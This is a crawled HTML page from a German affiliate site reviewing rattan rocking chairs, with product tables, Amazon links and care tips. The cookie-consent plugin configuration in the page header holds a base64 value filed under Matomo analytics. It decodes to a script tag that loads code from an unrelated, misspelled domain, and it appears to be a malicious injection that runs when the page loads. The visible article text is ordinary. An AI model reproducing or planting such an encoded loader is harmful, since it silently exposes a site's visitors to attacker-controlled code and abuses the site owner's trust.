

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/
body_size: 14782
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport"
	content="width=device-width, initial-scale=1.0, user-scalable=no" />
<title>Schaukelstuhl Rattan Kaufen - im Vergleich, Outdoor, WeißSchaukelstuhl und Schaukelsessel kaufen</title>

<link rel="pingback" href="https://www.schaukelstuhl-kaufen24.de/xmlrpc.php" />


<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/css/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/jquery-ui/jquery-ui.min.css">
<link rel="stylesheet"
	href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/theme.css">
<link rel="stylesheet" href="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/style.css">

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700">
<link rel="alternate" type="application/rss+xml" title="RSS 2.0 feed"
	href="https://www.schaukelstuhl-kaufen24.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Produkt Feed"
	href="https://www.schaukelstuhl-kaufen24.de/feed/?post_type=produkt/" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Schaukelstuhl Rattan kaufen ein Stück beste Handarbeit für Ihr zuhause. Jetzt Vergleich anschauen und Top Produkte für ein besseres Wohlbefinden." />
	<link rel="canonical" href="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Schaukelstuhl Rattan Kaufen - im Vergleich, Outdoor, Weiß" />
	<meta property="og:description" content="Schaukelstuhl Rattan kaufen ein Stück beste Handarbeit für Ihr zuhause. Jetzt Vergleich anschauen und Top Produkte für ein besseres Wohlbefinden." />
	<meta property="og:url" content="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" />
	<meta property="og:site_name" content="Schaukelstuhl und Schaukelsessel kaufen" />
	<meta property="article:modified_time" content="2017-10-18T09:14:51+00:00" />
	<meta property="og:image" content="http://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Massivholz-und-Rattan-Schaukelstuhl-in-Braun-mit-Hartholz-kufen-225x300.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit">
	<meta name="twitter:data1" content="4 Minuten">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.schaukelstuhl-kaufen24.de/#website","url":"https://www.schaukelstuhl-kaufen24.de/","name":"Schaukelstuhl und Schaukelsessel kaufen","description":"Moderne Schaukelst\u00fchle und Zubeh\u00f6r","potentialAction":[{"@type":"SearchAction","target":"https://www.schaukelstuhl-kaufen24.de/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/#primaryimage","inLanguage":"de","url":"http://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Massivholz-und-Rattan-Schaukelstuhl-in-Braun-mit-Hartholz-kufen-225x300.jpg","contentUrl":"http://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Massivholz-und-Rattan-Schaukelstuhl-in-Braun-mit-Hartholz-kufen-225x300.jpg"},{"@type":"WebPage","@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/#webpage","url":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/","name":"Schaukelstuhl Rattan Kaufen - im Vergleich, Outdoor, Wei\u00df","isPartOf":{"@id":"https://www.schaukelstuhl-kaufen24.de/#website"},"primaryImageOfPage":{"@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/#primaryimage"},"datePublished":"2016-11-03T13:29:11+00:00","dateModified":"2017-10-18T09:14:51+00:00","description":"Schaukelstuhl Rattan kaufen ein St\u00fcck beste Handarbeit f\u00fcr Ihr zuhause. Jetzt Vergleich anschauen und Top Produkte f\u00fcr ein besseres Wohlbefinden.","breadcrumb":{"@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.schaukelstuhl-kaufen24.de/","url":"https://www.schaukelstuhl-kaufen24.de/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Schaukelstuhl und Schaukelsessel kaufen &raquo; Feed" href="https://www.schaukelstuhl-kaufen24.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schaukelstuhl und Schaukelsessel kaufen &raquo; Kommentar-Feed" href="https://www.schaukelstuhl-kaufen24.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-css-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/bootstrap/css/bootstrap-slider.css?ver=20140925' type='text/css' media='screen' />
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/jquery-3.1.1.min.js?ver=3.1.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/jquery-migrate-3.0.0.min.js?ver=3.0.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/blogPost.js?ver=5.7.14' id='blogPost-js'></script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/cronjob-javascript.min.js?ver=5.7.14' id='ajax_custom_script-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5b28fd91eefdfa0011e8fde1' id='googleanalytics-platform-sharethis-js'></script>
<script type='text/javascript' id='sp-dsgvo-js-extra'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"1579890582061","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"de_DE","privacyPolicyPageId":"284","privacyPolicyPageUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/datenschutz\/","imprintPageId":"282","imprintPageUrl":"https:\/\/www.schaukelstuhl-kaufen24.de\/impressum\/","showNoticeOnClose":"0","initialDisplayType":"policy_popup","allIntegrationSlugs":["google-analytics","matomo","youtube"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"679","forceCookieInfo":"1","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"google-analytics","category":"statistics","cookieNames":"_ga;_gat;_gid","insertLocation":"head","usedTagmanager":"","jsCode":"[base64]","hosts":"","placeholder":""},{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""},{"slug":"youtube","category":"embeddings","cookieNames":"","insertLocation":"","usedTagmanager":"","jsCode":"","hosts":"youtu.be;youtube.com;youtube.;youtube-nocookie.com","placeholder":"<div class=\"sp-dsgvo sp-dsgvo-embedding-container sp-dsgvo-embedding-youtube \"><div class=\"sp-dsgvo-blocked-embedding-placeholder sp-dsgvo-blocked-embedding-placeholder-youtube\">  <div class=\"sp-dsgvo-blocked-embedding-placeholder-header\"><img class=\"sp-dsgvo-blocked-embedding-placeholder-header-icon\" src=\"https:\/\/www.schaukelstuhl-kaufen24.de\/wp-content\/plugins\/shapepress-dsgvo\/public\/images\/embeddings\/icon-youtube.svg\"\/>Wir ben\u00f6tigen Ihre Zustimmung um den Inhalt von YouTube laden zu k\u00f6nnen.<\/div>  <div class=\"sp-dsgvo-blocked-embedding-placeholder-body\"><p>Mit dem Klick auf das Video werden durch den mit uns gemeinsam Verantwortlichen Youtube [Google Ireland Limited, Irland] das Video abgespielt, auf Ihrem Endger\u00e4t Skripte geladen, Cookies gespeichert und personenbezogene Daten erfasst. Damit kann Google Aktivit\u00e4ten im Internet verfolgen und Werbung zielgruppengerecht ausspielen. Es erfolgt eine Daten\u00fcbermittlung in die USA, diese verf\u00fcgt \u00fcber keinen EU-konformen Datenschutz. Weitere Informationen finden Sie <a target=\"_blank\" href=\"#\" class=\"sp-dsgvo-navigate-privacy-policy\">hier<\/a>.<\/p>   <div class=\"sp-dsgvo-blocked-embedding-button-container\"> <a href=\"#\" class=\"sp-dsgvo-direct-enable-popup sp-dsgvo-blocked-embedding-button-enable\" data-slug=\"youtube\">Hier klicken um den Inhalt zu aktivieren.<\/a><\/div>  <\/div><\/div><div class=\"sp-dsgvo-hidden-embedding-content sp-dsgvo-hidden-embedding-content-youtube\" data-sp-dsgvo-embedding-slug=\"youtube\">{encodedContent}<\/div><\/div>"}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.20' id='sp-dsgvo-js'></script>
<link rel="https://api.w.org/" href="https://www.schaukelstuhl-kaufen24.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schaukelstuhl-kaufen24.de/wp-json/wp/v2/pages/679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schaukelstuhl-kaufen24.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schaukelstuhl-kaufen24.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.schaukelstuhl-kaufen24.de/?p=679' />
<link rel="alternate" type="application/json+oembed" href="https://www.schaukelstuhl-kaufen24.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-rattan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schaukelstuhl-kaufen24.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schaukelstuhl-kaufen24.de%2Fschaukelstuhl-rattan%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">body, button, input, select, textarea { font-size: 15px;}.ezcol > * { max-width: 100%; border: 2px solid #e1e1e1;}.wp-caption .wp-caption-text { font-size: 75%; padding-top: 5px; opacity: .8; padding: 19px;}/* Border Line Produkt Foto ENDE*/.boxgeraete5 a:hover { background-color: #55B226; color: #fff;}.boxgeraete5 a { display: block; height: 26px; padding: 11px 0px; color: #3bb82b;}.boxgeraete5 { background-color: #ffffff; border: 5px solid #55B226; height: 48px; width: 100%; float: left; margin: 2px; text-align: center; font-weight: bold; box-shadow: 1px 1px 0px 0px #000;}.Tabelle { height: 1140px; display: inline-table;}/* Eigenschaften Stillstuhl*/.entry-meta { font-size: 85%; margin-top: .5em; line-height: 1.5; display: none; }.eigenschaft1 p, h4 { padding: 0 10px;}.eigenschaft1 { border: solid 1px; background-color: #E2FBDF; margin: 23px auto;}.eigenschaft { border: solid 1px; background-color: #E2FBDF; margin-bottom: 25px;}.eigenschaft h4 { padding: 23px;}/* Create three columns of equal width */.vergleich { float: left; width: 30.3%; padding: 8px;}/* Style the list */.price11 { list-style-type: none; border: 1px solid #eee; margin: 0; padding: 0; -webkit-transition: 0.3s; transition: 0.3s;}/* Add shadows on hover */.price11:hover { box-shadow: 0 8px 12px 0 rgba(0,0,0,0.2)}/* Pricing header */.price11 .header11 { background-color: #fff; color: white; font-size: 25px; height: 255px;}/* List items */.price11 li { border-bottom: 1px solid #eee; padding: 20px; text-align: center;}/* Grey list item */.price11 .grey { background-color: #eee; font-size: 20px;}/* The "Sign Up" button */.button11 { background-color: #55B226; border: medium none; color: white; font-size: 11px; font-weight: 700; padding: 10px 1px; text-align: center; text-decoration: none;}/* Change the width of the three columns to 100%(to stack horizontally on small screens) */@media only screen and (max-width: 600px) { .vergleich { width: 100%; }}h1 { font-size: 24px; font-weight: 600;}h4 { font-weight: 700; margin-bottom: 20px;}h2 { font-size: 22px; font-weight: 600;}h3 { font-size: 19px;}.delta:hover { color: #fff;}.asaimg_breit1 { width: 100%; text-align: center; padding-top: 8%;}.produkt1 { border: 1px solid #000; float: left; height: 500px; margin: 0 3px; padding: 1px 6px; width: 227px;}.kaufen { background-color: #222; border: 1px solid #000; border-radius: 5px; color: #fff; float: right; font-weight: 600; margin: 0 29px; padding: 6px 27px;}.delta { background-color: #44d21e; border: 1px solid #000; border-radius: 5px; color: #000; float: right; font-weight: 600; margin: 13%; padding: 6px 24px;}/*ENDE*/.main-title { font-size: 14px; font-weight: bold; position: absolute;}.site-header .header-image { position: relative; vertical-align: middle;}.wp-caption .wp-caption-text { background: #fff none repeat scroll 0 0; bottom: 0; color: #000; font-size: 12px; margin: -11px 0;}, button, input, select, textarea { font-family: Helvetica,sans-serif; font-size: 15px;}.btn { -webkit-box-shadow: 0px 1px 3px #666666; -moz-box-shadow: 0px 1px 3px #666666; box-shadow: 0px 1px 3px #666666; font-family: Arial; color: #000000; font-size: 12px; background: #ff8f2c; padding: 10px 0; text-decoration: none;}.btn:hover { background: #FF9100; text-decoration: none;}.btn1 { background: #9a9a9a none repeat scroll 0 0; box-shadow: 0 1px 3px #666666; color: #000000; font-family: Arial; font-size: 14px; padding: 8px 31px; text-decoration: none;}.btn1:hover { background: #DEDEDE; text-decoration: none;}.tablepress tfoot th, .tablepress thead th { background-color: #9a9a9a; font-weight: 700; vertical-align: middle;}.simple1 { display: flex;}.asabox_breit { width: 100%; border: 1px solid #E8E8E8; border-radius: 5px; margin-bottom: 20px; box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);}.asaimg_breit { width: 30%; float: left; padding: 10px; text-align: center; min-height: 180px;}.asatitle_breit { font-size: 16px; padding: 2%; }.asasterne_breit { color: grey; margin-bottom: 10px;}.asapreis_breit { font-size: 16px; float: left;}.asaknopf_breit { margin: 2%; color: #fff !important; background-color: #55B226; border: 1px solid transparent; border-radius: 5px; cursor: pointer; float: right; padding: 8px; text-align: center; text-decoration: none !important; font-weight: bold;}.asaknopf_breit:hover { background-color:#69D759; color:#fff!important;}.box5 { background-color: #EEECEC; border: 1px solid #000000; height: 100%; margin-bottom: 20px; padding: 15px; text-align: center; width: auto;}.box2 { background-color: #ff8f2c; border: 1px solid #000000; margin-bottom: 10px; margin-left: auto; padding: 10px 20px; text-align: center; width: 200px;}.box1 { background-color: #9a9a9a; border: 1px solid #000000; margin-bottom: 10px; margin-left: auto; padding: 10px 20px; text-align: center; width: 200px;}#img-product-container::after { content: ""; display: block; padding-bottom: 100%;}.produkt-details.box-grey { background-color: #fbfbfb;}.price { color: #FF4343;}.produktbox1 { background-color: #fbfbfb; border-top: solid 1px #ddd;}</style><meta property="og:type" content="article" /><meta property="og:url" content="https://www.schaukelstuhl-kaufen24.de/schaukelstuhl-rattan/" /><meta property="og:title" content="Schaukelstuhl Rattan kaufen – In weiß, schwarz, grau und für den Outdoor Garten" /><meta property="og:image" content="https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/images/logo_opg.png" /><meta property="og:description" content="Sie wollen einen &lt;strong&gt;Schaukelstuhl Rattan kaufen&lt;/strong&gt; oder sich einfach nur Informieren? Dann sind Sie hier genau richtig. Rattan wird für die Möbelherstellung schon seid geraumer Zeit verwendet. Es ist sehr elastisch, stabil und zugleich Wetterfest deshalb kann es auch prima Indoor sowie Outdoor als Gartenmöbel eingesetzt werden. Im Folgenden findet Sie eine Vergleichstabelle in der man sehr gut bewertete Rattan Schaukelstühle findet.

&lt;h2&gt;Rattan Schaukelstuhl kaufen - was ist überhaupt Rattan?&lt;/h2&gt;
Rattan ist sozusagen eine Liane der Rattanpalme oder auch Rotanpalme genannt. Die Stämme der Rotanpalme werden per Hand geerntet und zum Trocknen ausgelegt. Diese robusten Stämme werden dann dazu verwendet, um hauptsächlich Körbe oder Stühle herzustellen. Dazu wird der Rattan vorher mit einem Heißluftföhn oder dergleichen aufgewärmt. Durch das Aufwärmen lässt sich das Material besser biegen und verarbeiten. Früher musste man sich etwas einfallen lassen, um Behälter oder Sitzmöglichkeiten herzustellen, denn richtige Werkzeuge gab es nicht. So ist man auf die Idee gekommen gewisse Ranken zu flechten. Heute kaufen sich die Leute Möbel aus Rattan wegen der Optik es sieht einfach gut aus und ist dank der Elastizität sehr bequem und robust.. Im übrigen &lt;strong&gt;Schaukelstühle aus Rattan&lt;/strong&gt; werden fast immer in Handarbeit geflochten das macht jedes Möbelstück einzigartig.

Tipp: sollte mal aus irgendeinen Grund Ihr Möbelstück leicht kaputt gehen so das Sie ihr &lt;strong&gt;Rattan Schaukelstuhl reparieren&lt;/strong&gt; müssen. Dann können Sie das Rattan mit einen &lt;strong&gt;Fön aufwärmen&lt;/strong&gt; das sorgt dafür das Sie das Material besser formen können.
&lt;h2&gt;Schaukelstuhl Rattan &lt;span class=&quot;hiddenSpellError&quot;&gt;Outdoor&lt;/span&gt;&lt;/h2&gt;
&lt;strong&gt;Schaukelstuhl Rattan &lt;span class=&quot;hiddenSpellError&quot;&gt;Outdoor&lt;/span&gt;&lt;/strong&gt; Produkte aus Natur Rattan sind nicht besonders gut für draußen geeignet. Auch nicht mit einer speziellen Lackierung. Jetzt fragen Sie sich bestimmt man sieht aber häufig &lt;span class=&quot;hiddenSpellError&quot;&gt;Rattanmöbel&lt;/span&gt; die im &lt;a href=&quot;http://www.schaukelstuhl-kaufen24.de/schaukelstuhl-garten/&quot;&gt;Garten&lt;/a&gt; stehen. Das mag gut sein, aber es handelt sich dann meistens um &lt;span class=&quot;hiddenSpellError&quot;&gt;Kunststoffrattan.&lt;/span&gt; Die &lt;strong&gt;Wettereinflüsse&lt;/strong&gt; können den &lt;strong&gt;Kunststoff&lt;/strong&gt; nichts anhaben und sind perfekt für draußen geeignet. Gartenmöbel aus echten Rattan müssen immer abgedeckt und unbedingt vor dem Winter geschützt werden. Sonst ist es nur eine Frage der Zeit, bis Sie das Produkt wegschmeißen können.
&lt;h2&gt;Schaukelstuhl Rattan Indoor&lt;/h2&gt;
&lt;span class=&quot;hiddenSpellError&quot;&gt;Indoor&lt;/span&gt; &lt;strong&gt;Rattan Schaukelstühle&lt;/strong&gt; sind nicht für draußen gedacht und sollten deshalb nur &lt;strong&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;Indoor&lt;/span&gt;&lt;/strong&gt; verwendet werden. Mal beim schönen Wetter den Stuhl auf dem Balkon stellen sollte aber zu keinem Problem führen, solange man ihn danach leicht feucht reinigt. In diesem &lt;span class=&quot;hiddenSpellError&quot;&gt;Indoor&lt;/span&gt; Vergleich finden Sie &lt;span class=&quot;hiddenSpellError&quot;&gt;Indoor&lt;/span&gt; Rattan Schaukelstühle in allen Variationen um ein schöneres Wohnen zu ermöglichen. Selbstverständlich finden Sie hier nur Top bewertete Schwingstühle von Amazon.
&lt;h3 style=&quot;text-align: left;&quot;&gt;Brauner Pinie Schaukelstuhl&lt;/h3&gt;
&lt;img class=&quot;wp-image-693 alignleft&quot; src=&quot;http://www.schaukelstuhl-kaufen24.de/wp-content/uploads/2016/11/Massivholz-und-Rattan-Schaukelstuhl-in-Braun-mit-Hartholz-kufen-225x300.jpg&quot; alt=&quot;Massivholz Rattan Schukelstuhl in braun mit MAssiven Kufen&quot; width=&quot;213&quot; height=&quot;284&quot; /&gt;
&lt;div class=&quot;box1&quot;&gt;Details&lt;/div&gt;
&lt;div class=&quot;box2&quot;&gt;&lt;a href=&quot;http://amzn.to/2fi4tf3&quot; target=&quot;_blank&quot; rel=&quot;nofollow noopener&quot;&gt;Preis Prüfen auf Amazon*&lt;/a&gt;&lt;/div&gt;
&lt;table class=&quot;margin-bottom-15&quot; style=&quot;height: 199px;&quot; width=&quot;288&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Marke:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;&lt;a href=&quot;http://www.schaukelstuhl-kaufen24.de/&quot;&gt;Schaukelstuhl&lt;/a&gt; aus Pinie&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Indoor oder Outdoor:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;Indoor&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Farbe:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;Braun&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Maße:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;103 x 78 x 75 cm&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Gewicht:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;13 kg&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Material:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;&lt;span class=&quot;a-list-item&quot;&gt;Pinie, Rattan
&lt;/span&gt;&lt;/td&gt;
&lt;/tr&gt;
&lt;tr&gt;
&lt;td class=&quot;left&quot;&gt;Details und Funktionen:&lt;/td&gt;
&lt;td class=&quot;right&quot;&gt;Sehr guter Verarbeiter Pinienholz Rattan Schaukelstuhl von &lt;span class=&quot;hiddenGrammarError&quot;&gt;Möbel-Direkt&lt;/span&gt;. Das Material wurde braun gebeizt und lackiert und per Hand geflochten. Sehr stabile und massive &lt;a href=&quot;http://www.schaukelstuhl-kaufen24.de/schaukelstuhl-holz/&quot;&gt;Hartholz&lt;/a&gt; Kufen.&lt;/td&gt;
&lt;/tr&gt;
&lt;/tbody&gt;
&lt;/table&gt;
B00C6AINHOB00BF8LGSQB00IJBCMQM
&lt;div class=&quot;box5&quot;&gt;&lt;span style=&quot;color: #ff6600;&quot;&gt;&lt;a style=&quot;color: #ff6600;&quot; href=&quot;http://amzn.to/2e5fpz1&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;&lt;strong&gt;Weitere Rattan Schaukelstühle&lt;/strong&gt;&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;
&lt;h2&gt;Warum quietscht ein Rattan Schaukelstuhl?&lt;/h2&gt;
Rattan ist ein Naturbelassenes Material was auf wärme und Kälte reagiert und sich dementsprechend ausdehnt oder zusammenzieht. Durch wärme wird das Material auch weicher und federt mehr nach. Das Quietschen und knarren lässt sich also nicht immer vermeiden. Wichtig ist das man ein Schaukelstuhl aus Rattan so wählt, dass das Material eine gewisse Spannung aufweist. Um so besser das Material gespannt ist, um so geringer ist die Wahrscheinlichkeit, dass der Schaukelstuhl anfängt zu quietschen. Wir können also nicht die Garantie geben das jeder Rattan Schaukelstuhl auf unsere Seite nicht knarzen wird, aber die gewisse Qualität ausweist dass, das Quietschen nicht so extrem lästig wird.
&lt;h2&gt;Welche Marken vom Schaukelstuhl aus Rattan gibt es?&lt;/h2&gt;
&lt;ul&gt;
 	&lt;li&gt;Luxor&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;EVISSA&lt;/span&gt;&lt;/li&gt;
 	&lt;li&gt;Berlin&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;Schaukler&lt;/span&gt;&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;korb&lt;/span&gt; &lt;span class=&quot;hiddenSpellError&quot;&gt;outlet&lt;/span&gt;&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;Bentwood&lt;/span&gt;&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;BOYIMAOYI&lt;/span&gt;&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;moebel&lt;/span&gt; direkt&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;PEGANE&lt;/span&gt;&lt;/li&gt;
 	&lt;li&gt;&lt;span class=&quot;hiddenSpellError&quot;&gt;Sobuy&lt;/span&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;div class=&quot;eigenschaft1&quot;&gt;
&lt;h4&gt;Tipp!&lt;/h4&gt;
Für den Outdoor Garten ist Polyrattan besser geeignet, da Kunststoff besonders Wasserabweisend ist.

&lt;/div&gt;
&lt;h3&gt;Stiftung Warentest Schaukelstuhl Vergleich&lt;/h3&gt;
Leider hat Stiftung Warentest noch keine Schaukelstühle getestet was hoffe ich aber bald kommt. Daher werden Sie hier bald echte Tests in Videoform finden können um noch um noch mehr Informationen über Rattan Schaukelstühle erhalten können. Bis es aber so weit ist, finden Sie hier alles Wissenswerte über den Rattan Schaukelstuhl in Textform.
&lt;h3&gt;Was sollte ein Schaukelstuhl Rattan alles können?&lt;/h3&gt;
